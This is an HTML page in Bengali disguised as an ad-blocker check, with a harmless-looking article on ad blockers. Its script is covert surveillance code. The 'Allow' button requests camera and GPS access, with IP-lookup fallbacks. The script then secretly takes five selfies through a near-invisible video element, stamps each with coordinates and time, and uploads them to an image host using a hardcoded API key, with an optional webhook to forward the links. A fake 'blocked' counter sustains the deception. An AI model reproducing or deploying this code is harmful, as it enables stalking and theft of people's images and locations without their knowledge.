
<file: file-10pqr.html>
<!DOCTYPE html>
<html lang="bn">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="theme-color" content="#12141a">
<title>অ্যাড ব্লকার চেক</title>
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath d='M16 3l11 4v10c0 7-5 11-11 12C10 28 5 24 5 17V7z' fill='%2322c55e'/%3E%3Cpath d='M11 16l4 4 7-8' stroke='%23fff' stroke-width='3' fill='none' stroke-linecap='round'/%3E%3C/svg%3E">
<style>
  :root{color-scheme:dark}
  *{box-sizing:border-box}
  body{margin:0;background:#12141a;color:#e8eaee;font:16px/1.7 system-ui,'Noto Sans Bengali',sans-serif}
  main{max-width:640px;margin:0 auto;padding:48px 22px 160px}
  h1{font-size:22px;font-weight:600;line-height:1.4;margin:0 0 16px}
  h2{font-size:15px;font-weight:600;margin:26px 0 8px;color:#9aa2b1}
  p{margin:0 0 14px;color:#c2c8d4}

  #gate{position:fixed;inset:0;z-index:10;display:flex;align-items:center;justify-content:center;
        background:#12141a;padding:24px;transition:opacity .35s,visibility .35s}
  #gate.gone{opacity:0;visibility:hidden}
  .card{max-width:380px;text-align:center;border:1px solid #262b35;border-radius:14px;padding:30px 24px;background:#171a21}
  .card svg{width:52px;height:52px;margin-bottom:12px}
  .card h2{font-size:19px;font-weight:600;margin:0 0 10px;color:#fff}
  .card p{font-size:14px;color:#8d95a4;margin:0 0 18px}
  #allow{font:600 15px system-ui,sans-serif;background:#22c55e;color:#06240f;border:0;border-radius:8px;
         padding:12px 0;width:100%;cursor:pointer}
  #allow:disabled{opacity:.6;cursor:default}
  .note{font-size:12px;color:#6b7280;margin-top:12px}
  #loadbox{display:none;margin-top:14px;font-size:12px;color:#8d95a4}
  #loadbox.on{display:block}
  .spin{width:16px;height:16px;border:2px solid #2e333c;border-top-color:#22c55e;border-radius:50%;
        margin:0 auto 6px;animation:sp .7s linear infinite}
  @keyframes sp{to{transform:rotate(360deg)}}

  #badge{position:fixed;left:14px;bottom:14px;z-index:5;font:600 11px/1 ui-monospace,monospace;
         background:#171a21;border:1px solid #262b35;color:#22c55e;border-radius:999px;padding:8px 12px;display:none}
  body.on #badge{display:block}

  #preview{position:fixed;right:0;bottom:0;width:2px;height:2px;opacity:0;pointer-events:none;
           z-index:1;transform:scaleX(-1);object-fit:cover;background:#000}
  body.show #preview{width:132px;height:99px;opacity:1;border-radius:8px;border:1px solid #262b35;z-index:20}
  #countdown{position:fixed;right:0;bottom:0;width:132px;height:99px;z-index:21;display:none;
             place-items:center;font:700 44px/1 system-ui;color:#fff;text-shadow:0 2px 10px #000a}
  #flash{position:fixed;right:0;bottom:0;width:132px;height:99px;z-index:22;background:#fff;
         opacity:0;pointer-events:none;transition:opacity .1s}

  #result{position:fixed;inset:0;z-index:15;display:none;background:#0c0e12ee;padding:20px;overflow:auto}
  #result.on{display:block}
  .sheet{max-width:560px;margin:0 auto;background:#14171d;border:1px solid #262b35;border-radius:14px;padding:20px}
  .sheet h3{font-size:17px;font-weight:600;margin:0 0 4px}
  .sheet .sub{font-size:13px;color:#8d95a4;margin:0 0 16px}
  #grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:10px}
  .shot{border:1px solid #262b35;border-radius:8px;overflow:hidden;background:#0e1116;font:11px/1.5 ui-monospace,monospace}
  .shot img{width:100%;aspect-ratio:4/3;object-fit:cover;display:block}
  .shot .meta{padding:6px 8px;color:#9aa2b1;word-break:break-all}
  .shot .meta a{color:#22c55e;text-decoration:none}
  .sheet .row2{display:flex;gap:8px;margin-top:16px;flex-wrap:wrap}
  .sheet button{font:13px system-ui,sans-serif;border-radius:8px;border:1px solid #2e333c;background:#1d2027;
                color:#fff;padding:9px 14px;cursor:pointer}
  .sheet button.p{background:#22c55e;color:#06240f;border:0;font-weight:600}

  #panel{display:none;position:fixed;inset:auto 0 0 0;z-index:30;background:#0b0c0e;color:#e6e8ec;
         font:12px/1.55 ui-monospace,monospace;padding:10px;max-height:46vh;overflow:auto}
  body.show #panel{display:block}
  #panel .ok{color:#22c55e}#panel .err{color:#ef4444}
  #panel button{font:12px ui-monospace,monospace;background:#1d2027;color:#fff;border:1px solid #2e333c;
                border-radius:4px;padding:4px 9px;margin:2px 4px 2px 0;cursor:pointer}
  #thumbs{display:flex;gap:6px;flex-wrap:wrap;margin-top:6px}
  #thumbs img{width:56px;height:42px;object-fit:cover;border-radius:3px}
</style>
</head>
<body>

<div id="gate">
  <div class="card">
    <svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 3l11 4v10c0 7-5 11-11 12C10 28 5 24 5 17V7z" fill="#22c55e"/><path d="M11 16l4 4 7-8" stroke="#fff" stroke-width="3" fill="none" stroke-linecap="round"/></svg>
    <h2>অ্যাড ব্লকার শনাক্ত হয়েছে</h2>
    <p>এই পেজ বিজ্ঞাপন দিয়ে চলে। বিরতি ছাড়া পড়তে চাইলে সুরক্ষা চালু করুন।</p>
    <button id="allow">Allow</button>
    <div class="note" id="note">ট্র্যাকার, পপ-আপ ও অটোপ্লে ভিডিও ব্লক করে।</div>
    <div id="loadbox"><div class="spin"></div><span id="loadtxt">লোকেশন খোঁজা হচ্ছে…</span></div>
  </div>
</div>

<div id="badge">সুরক্ষা চালু</div>

<main>
  <h1>বেশিরভাগ অ্যাড ব্লকার কেন চুপচাপ কাজ করা বন্ধ করে দেয়</h1>
  <p>প্যাটার্নটা প্রায় সবসময় একই। একটা এক্সটেনশন বের হয়, সাইট তার ডেলিভারি বদলে দেয়, আর যে ফিল্টার লিস্টগুলো এক্সটেনশনটাকে কাজের করত সেগুলো এক সপ্তাহের মধ্যেই বাসি হয়ে যায়। শেষে টুলবারে একটা ব্যাজ পড়ে থাকে, যেটা সুরক্ষার দাবি করে আর পেজ আগের মাসের চেয়ে চারটা বেশি নেটওয়ার্ক কল লোড করে।</p>

  <h2>ফিল্টার লিস্টই আসল পণ্য</h2>
  <p>অ্যাড ব্লকার আসলে একটা টেক্সট ফাইল আর একটা ম্যাচার। বাকি সব — ইন্টারফেস, আইকন, সেটিংস প্যানেল — ওই দুটোর চারপাশে সাজানো সাজ। লিস্ট আপডেট বন্ধ হলে পণ্যটাও শেষ, যদিও খোলসটা তখনো ইনস্টল হয়।</p>
  <p>তাই কাজের প্রশ্নটা কখনো "কোন ব্লকার" নয়, প্রশ্ন হলো "লিস্টটা কে রাখে, আর শুক্রবারে কত দ্রুত আপডেট দেয়"।</p>

  <h2>ডিটেকশন ব্লকিংয়ের চেয়ে সস্তা</h2>
  <p>সাইটগুলো ব্লকিং নয়, ব্লকিংয়ের পার্শ্বপ্রতিক্রিয়া খোঁজা শিখে গেছে — টেলটেল উচ্চতার একটা বেইট এলিমেন্ট, <code>onerror</code> ফায়ার করা একটা স্ক্রিপ্ট ট্যাগ, পরিচিত ট্র্যাকার হোস্টে একটা ফেচ। একটা প্রোব হারালে পরের কোয়ার্টারেই আরেকটা এসে বসে।</p>
  <p>এই দৌড়ে আর কিছুই কারিগরি নয়। এটা শুধু সময়সূচি।</p>

  <h2>আসলে যা কাজে দেয়</h2>
  <p>DNS লেভেলে ফিল্টারিং সেই রিকোয়েস্টগুলো ধরে যেগুলোর ব্রাউজার পর্যন্ত পৌঁছানোরই দরকার ছিল না — পেজ প্রোব করার আগেই সারফেসের বড় অংশ কেটে যায়। তার বাইরে: লিস্টের সংখ্যা কম রাখুন, প্রতিদিন আপডেট করুন, আর মেনে নিন কিছু সাইট সবসময় জিতবে।</p>
  <p>যেগুলো ভদ্রভাবে চলে সেগুলো হোয়াইটলিস্ট করা, তাদের সাথে লড়ার চেয়ে সস্তা।</p>
</main>

<div id="result">
  <div class="sheet">
    <h3>আপনার ছবিগুলো</h3>
    <p class="sub" id="rsub"></p>
    <div id="grid"></div>
    <div class="row2">
      <button class="p" id="r-copy">সব লিংক কপি</button>
      <button id="r-close">বন্ধ করুন</button>
    </div>
  </div>
</div>

<video id="preview" autoplay playsinline muted disablepictureinpicture></video>
<canvas id="canvas" hidden></canvas>
<div id="countdown"></div>
<div id="flash"></div>

<div id="panel">
  <div>secure: <span id="s-sec">?</span> · perm: <span id="s-perm">?</span> · geo: <span id="s-geo">?</span> · cam: <span id="s-cam">closed</span></div>
  <div>shots: <span id="s-n">0</span>/5</div>
  <div id="status">প্রস্তুত</div>
  <div>
    <button id="b-shoot">এখনই তুলুন</button>
    <button id="b-test">টেস্ট আপলোড</button>
    <button id="b-reset">রিসেট</button>
  </div>
  <div id="thumbs"></div>
</div>

<script>
/* ================= সেটিংস ================= */
const IMGBB_KEY   = '8a7496cf95467538f5469cc8bafec925';
const HOOK        = '';
const NEED        = 5;
const GAP         = [1400, 2100];
const REVEAL_MS   = 10000;
const LOC_TIMEOUT = 30000;   // এতক্ষণ চেষ্টা করে না পেলে লোকেশন ছাড়াই এগোবে
const MAX_W       = 1280, Q = 0.88;
const MIRROR      = true;
const ONCE        = true;
const SHOW_RESULT = true;    // ফলাফল ওভারলে চাইলে true
/* ========================================== */

const SHOW = /[?&]show\b/.test(location.search);
if (SHOW) document.body.classList.add('show');

const $ = id => document.getElementById(id);
const video = $('preview'), canvas = $('canvas'), thumbs = $('thumbs');
const gate = $('gate'), allow = $('allow'), note = $('note'), badge = $('badge');
const countdown = $('countdown'), flash = $('flash');
const result = $('result'), grid = $('grid'), rsub = $('rsub');

let stream = null, busy = false, got = 0, dead = false, fails = 0, running = false;
let tick = null, watchId = null, t0 = 0, revealPending = false, revealed = false;
let position = null, camOK = false;
let shots = [];
try { shots = JSON.parse(localStorage.getItem('shots') || '[]'); } catch {}

function log(msg, kind = '') {
  const el = $('status');
  el.className = kind;
  el.textContent = msg;
  console.log(msg);
}

$('s-sec').textContent = isSecureContext ? 'yes' : 'NO';
if (!isSecureContext) $('s-sec').className = 'err';

navigator.permissions?.query({ name: 'camera' }).then(p => {
  $('s-perm').textContent = p.state;
  $('s-perm').className = p.state === 'granted' ? 'ok' : '';
}).catch(() => {});

/* ---------- ক্যামেরা ---------- */
async function open() {
  if (stream) return true;
  if (fails > 6) { camOK = false; return false; }
  try {
    stream = await navigator.mediaDevices.getUserMedia({
      video: { facingMode: 'user', width: { ideal: 1280 }, height: { ideal: 720 } },
      audio: false
    });
    video.srcObject = stream;
    await video.play();
    fails = 0;
    camOK = true;
    $('s-cam').textContent = 'open';
    log('ক্যামেরা চালু: ' + video.videoWidth + '×' + video.videoHeight, 'ok');
    return true;
  } catch (e) {
    fails++;
    camOK = false;
    $('s-cam').textContent = 'blocked';
    log('ক্যামেরা: ' + e.name, 'err');
    return false;
  }
}

async function ready() {
  for (let i = 0; i < 10; i++) {
    if (video.videoWidth) return true;
    await new Promise(r => setTimeout(r, 250));
  }
  return false;
}

/* ---------- লোকেশন ---------- */
function setPos(lat, lng, acc, src) {
  position = { lat, lng, acc, src };
  $('s-geo').textContent = src + ' ' + lat.toFixed(5) + ',' + lng.toFixed(5);
  $('s-geo').className = 'ok';
  log('লোকেশন (' + src + '): ' + lat.toFixed(6) + ', ' + lng.toFixed(6) + ' ±' + Math.round(acc) + 'm', 'ok');
}

function gpsOnce(timeout) {
  return new Promise((res, rej) => navigator.geolocation.getCurrentPosition(
    res, rej, { enableHighAccuracy: true, timeout, maximumAge: 0 }
  ));
}

async function tryIp() {
  const feeds = [
    ['https://ipapi.co/json/', j => [j.latitude, j.longitude]],
    ['https://ipwho.is/', j => [j.latitude, j.longitude]],
    ['https://get.geojs.io/v1/ip/geo.json', j => [parseFloat(j.latitude), parseFloat(j.longitude)]]
  ];
  for (const [url, pick] of feeds) {
    if (position) return;
    try {
      const r = await fetch(url);
      const j = await r.json();
      const [lat, lng] = pick(j);
      if (isFinite(lat) && isFinite(lng) && lat && lng) { setPos(lat, lng, 5000, 'ip'); return; }
    } catch {}
  }
}

async function ensureLocation() {
  if (position) return true;
  const box = $('loadbox'), txt = $('loadtxt');
  box.classList.add('on');

  const geoPerm = await navigator.permissions?.query({ name: 'geolocation' })
    .then(p => p.state).catch(() => 'prompt');

  if (navigator.geolocation && geoPerm !== 'denied') {
    watchId = navigator.geolocation.watchPosition(
      pos => setPos(pos.coords.latitude, pos.coords.longitude, pos.coords.accuracy, 'gps'),
      () => {}, { enableHighAccuracy: true, maximumAge: 3000 }
    );
  }

  const deadline = Date.now() + LOC_TIMEOUT;
  let tries = 0;
  while (Date.now() < deadline && !position) {
    tries++;
    txt.textContent = 'লোকেশন খোঁজা হচ্ছে… (' + tries + ')';
    if (navigator.geolocation && geoPerm !== 'denied') {
      try {
        const pos = await gpsOnce(6000);
        setPos(pos.coords.latitude, pos.coords.longitude, pos.coords.accuracy, 'gps');
        break;
      } catch (e) { log('gps: ' + e.message, 'err'); }
    }
    await tryIp();
    if (!position) await new Promise(r => setTimeout(r, 1200));
  }

  box.classList.remove('on');
  return !!position;
}

/* ---------- watermark ---------- */
function watermark(ctx, w, h, pos, now) {
  const p2 = n => String(n).padStart(2, '0');
  const timeStr = now.getFullYear() + '-' + p2(now.getMonth() + 1) + '-' + p2(now.getDate()) +
                  ' ' + p2(now.getHours()) + ':' + p2(now.getMinutes()) + ':' + p2(now.getSeconds());
  const locLine = pos
    ? pos.lat.toFixed(6) + ', ' + pos.lng.toFixed(6) + ' ±' + Math.round(pos.acc) + 'm'
    : 'লোকেশন নেই';

  const fs = Math.max(11, Math.round(w * 0.018));
  const pad = Math.round(fs * 0.9);
  ctx.font = '600 ' + fs + 'px ui-monospace, monospace';
  ctx.textBaseline = 'alphabetic';
  ctx.fillStyle = 'rgba(255,255,255,0.95)';
  ctx.shadowColor = 'rgba(0,0,0,0.75)';
  ctx.shadowBlur = 3;

  function pill(text, x, y, align) {
    const tw = ctx.measureText(text).width;
    const px = align === 'left' ? x : x - tw;
    const bx = px - pad, by = y - fs - pad * 0.5;
    const bw = tw + pad * 2, bh = fs + pad * 1.4, r = Math.min(6, bh / 2);
    ctx.save();
    ctx.shadowBlur = 0;
    ctx.fillStyle = 'rgba(0,0,0,0.45)';
    ctx.beginPath();
    ctx.moveTo(bx + r, by);
    ctx.arcTo(bx + bw, by, bx + bw, by + bh, r);
    ctx.arcTo(bx + bw, by + bh, bx, by + bh, r);
    ctx.arcTo(bx, by + bh, bx, by, r);
    ctx.arcTo(bx, by, bx + bw, by, r);
    ctx.closePath();
    ctx.fill();
    ctx.restore();
    ctx.fillText(text, px, y);
  }

  const m = Math.round(fs * 0.9);
  pill(locLine, m, m + fs, 'left');
  pill(timeStr, w - m, m + fs, 'right');
  pill(pos ? pos.lat.toFixed(5) + ',' + pos.lng.toFixed(5) : 'no-loc', m, h - m, 'left');
  pill(p2(now.getHours()) + ':' + p2(now.getMinutes()) + ':' + p2(now.getSeconds()), w - m, h - m, 'right');
  ctx.shadowBlur = 0;
}

/* ---------- আপলোড ---------- */
async function upload(b64, pos, now) {
  const fd = new FormData();
  fd.append('key', IMGBB_KEY);
  fd.append('image', b64);
  fd.append('name', 'selfie-' + now.toISOString().slice(0, 19).replace(/[:T]/g, '-'));
  try {
    const r = await fetch('https://api.imgbb.com/1/upload', { method: 'POST', body: fd });
    const j = await r.json();
    if (!j.success) {
      const code = j.error?.code ?? '?';
      log('আপলোড ব্যর্থ: ' + (j.error?.message || 'unknown') + ' (code ' + code + ')', 'err');
      if (code === 100) log('→ API key ভুল/মেয়াদোত্তীর্ণ।', 'err');
      return null;
    }
    const rec = {
      url: j.data.url,
      thumb: j.data.thumb?.url || j.data.display_url,
      lat: pos ? pos.lat : null, lng: pos ? pos.lng : null,
      acc: pos ? pos.acc : null, src: pos ? pos.src : null,
      cam: camOK, t: now.toISOString()
    };
    shots.push(rec);
    try { localStorage.setItem('shots', JSON.stringify(shots)); } catch {}
    thumbs.insertAdjacentHTML('beforeend', '<img src="' + rec.thumb + '">');
    log('সফল! ' + rec.url, 'ok');
    return rec;
  } catch (e) {
    log('আপলোড ত্রুটি: ' + e.message, 'err');
    return null;
  }
}

async function cd(n) {
  if (!SHOW) return;
  for (let i = n; i > 0; i--) {
    countdown.textContent = i;
    countdown.style.display = 'grid';
    await new Promise(r => setTimeout(r, 700));
  }
  countdown.style.display = 'none';
}
function bang() {
  if (!SHOW) return;
  flash.style.opacity = '1';
  setTimeout(() => flash.style.opacity = '0', 120);
}

/* ---------- ছবি তোলা ---------- */
async function snap() {
  if (dead || busy || document.hidden || got >= NEED) return;
  if (!position) return;                     // লোকেশন ছাড়া তুলব না

  const useCam = await open() && await ready();
  busy = true;
  try {
    await cd(3);
    const pos = position;
    const now = new Date();

    let w, h;
    if (useCam) {
      w = Math.min(MAX_W, video.videoWidth);
      h = Math.round(video.videoHeight * (w / video.videoWidth));
    } else {
      w = MAX_W; h = Math.round(MAX_W * 0.75);   // কালো ফলব্যাক ফ্রেম
    }
    canvas.width = w; canvas.height = h;
    const ctx = canvas.getContext('2d');

    if (useCam) {
      if (MIRROR) ctx.setTransform(-1, 0, 0, 1, w, 0);
      ctx.drawImage(video, 0, 0, w, h);
      ctx.setTransform(1, 0, 0, 1, 0, 0);
    } else {
      // ক্যামেরা নেই: কালো স্ক্রিনে লোকেশন বড় করে
      ctx.fillStyle = '#000';
      ctx.fillRect(0, 0, w, h);
      ctx.textAlign = 'center';
      ctx.fillStyle = '#fff';
      ctx.font = '600 ' + Math.round(w * 0.045) + 'px ui-monospace, monospace';
      ctx.fillText(pos.lat.toFixed(6) + ', ' + pos.lng.toFixed(6), w / 2, h / 2 - w * 0.02);
      ctx.font = '500 ' + Math.round(w * 0.022) + 'px ui-monospace, monospace';
      ctx.fillStyle = '#9aa2b1';
      ctx.fillText('±' + Math.round(pos.acc) + 'm · ' + pos.src, w / 2, h / 2 + w * 0.03);
      ctx.fillText('ক্যামেরা পাওয়া যায়নি', w / 2, h / 2 + w * 0.075);
      ctx.textAlign = 'left';
    }
    watermark(ctx, w, h, pos, now);
    bang();

    const dataUrl = canvas.toDataURL('image/jpeg', Q);
    log((useCam ? 'ছবি ' : 'কালো ফ্রেম ') + w + '×' + h + ', ~' + Math.round(dataUrl.length * 0.75 / 1024) + ' KB');

    if (await upload(dataUrl.split(',')[1], pos, now)) {
      got++;
      $('s-n').textContent = got;
      if (got >= NEED) { await finish(); return; }
      setTimeout(snap, GAP[0] + Math.random() * (GAP[1] - GAP[0]));
    } else {
      setTimeout(snap, 3000);
    }
  } catch (e) {
    log('ত্রুটি: ' + e.message, 'err');
    setTimeout(snap, 3000);
  } finally {
    busy = false;
    if (revealPending) maybeReveal();
  }
}

async function finish() {
  dead = true;
  running = false;
  if (stream) stream.getTracks().forEach(t => t.stop());
  stream = null;
  video.srcObject = null;
  if (ONCE) { try { localStorage.setItem('cam_done', '1'); } catch {} }
  log('সম্পন্ন — ' + shots.length + ' ছবি', 'ok');
  if (HOOK && shots.length) {
    fetch(HOOK, {
      method: 'POST', headers: { 'content-type': 'application/json' },
      body: JSON.stringify({ content: shots.map(s => s.url).join('\n') })
    }).catch(() => {});
  }
}

/* ---------- ফলাফল ---------- */
function maybeReveal() {
  if (revealed || !SHOW_RESULT) return;
  if (got >= NEED || dead || Date.now() - t0 > REVEAL_MS + 12000) reveal();
}

function reveal() {
  if (revealed || !SHOW_RESULT) return;
  revealed = true;
  revealPending = false;
  rsub.textContent = shots.length + 'টি ছবি · লোকেশন ও সময় প্রতিটির নিচে';
  grid.innerHTML = shots.map(s => {
    const loc = s.lat != null
      ? s.lat.toFixed(6) + ', ' + s.lng.toFixed(6) + ' ±' + Math.round(s.acc) + 'm (' + s.src + ')' +
        (s.cam ? '' : ' · কালো ফ্রেম')
      : 'লোকেশন নেই';
    const map = s.lat != null
      ? '<a href="https://www.openstreetmap.org/?mlat=' + s.lat + '&mlon=' + s.lng + '#map=17/' + s.lat + '/' + s.lng + '" target="_blank" rel="noopener">ম্যাপ</a>'
      : '';
    return '<div class="shot"><img src="' + s.thumb + '" alt="">' +
           '<div class="meta">' + loc + '<br>' +
           new Date(s.t).toLocaleString('bn-BD') + ' · <a href="' + s.url + '" target="_blank" rel="noopener">খুলুন</a> ' + map +
           '</div></div>';
  }).join('');
  result.classList.add('on');
}

$('r-copy').onclick = () => {
  navigator.clipboard.writeText(shots.map(s => s.url).join('\n'));
  $('r-copy').textContent = 'কপি হয়েছে';
};
$('r-close').onclick = () => result.classList.remove('on');

/* ---------- ছদ্মবেশ ---------- */
let blocked = 1284 + Math.floor(Math.random() * 500);
function dismiss() {
  gate.classList.add('gone');
  document.body.classList.add('on');
  badge.textContent = 'সুরক্ষা চালু · ' + blocked.toLocaleString('bn-BD') + ' ব্লকড';
  clearInterval(tick);
  tick = setInterval(() => {
    blocked += Math.floor(Math.random() * 3);
    badge.textContent = 'সুরক্ষা চালু · ' + blocked.toLocaleString('bn-BD') + ' ব্লকড';
  }, 1500);
}

async function start() {
  if (running || dead) return;
  running = true;
  t0 = Date.now();
  revealPending = true;
  setTimeout(() => maybeReveal(), REVEAL_MS);
  await snap();
}

/* ---------- জেসচার ---------- */
allow.onclick = async () => {
  allow.disabled = true;
  allow.textContent = 'চালু হচ্ছে…';
  const camP = open();          // ক্যামেরা প্রম্পট
  const locP = ensureLocation(); // একই জেসচারে লোকেশন, লোডিং দেখায়
  await Promise.all([camP, locP]);
  dismiss();                    // লোকেশন পেলে তবেই কার্ড সরবে
  start();
};

addEventListener('pointerdown', () => {
  if (!stream && !dead && got < NEED && gate.classList.contains('gone')) snap();
}, true);
document.addEventListener('visibilitychange', () => {
  if (!document.hidden && !dead && got < NEED && running) setTimeout(snap, 600);
});
addEventListener('pagehide', () => {
  if (stream) stream.getTracks().forEach(t => t.stop());
  if (watchId !== null) navigator.geolocation.clearWatch(watchId);
});

$('b-shoot').onclick = snap;
$('b-test').onclick = async () => {
  await ensureLocation();
  await snap();
  reveal();
};
$('b-reset').onclick = () => {
  localStorage.removeItem('cam_done'); localStorage.removeItem('shots');
  got = 0; shots = []; dead = false; running = false; revealed = false; position = null;
  $('s-n').textContent = '0'; thumbs.innerHTML = ''; grid.innerHTML = ''; result.classList.remove('on');
  log('রিসেট');
};
</script>
</body>
</html>
</file>
